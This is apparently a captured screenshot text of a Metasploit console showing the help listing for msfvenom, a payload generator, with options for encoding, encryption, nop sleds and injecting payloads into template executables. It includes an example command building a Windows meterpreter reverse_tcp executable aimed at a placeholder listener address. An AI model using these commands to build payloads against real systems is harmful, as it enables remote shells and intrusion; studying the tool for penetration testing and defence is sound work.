 msf6 > msfvenom -h
[*] exec: msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message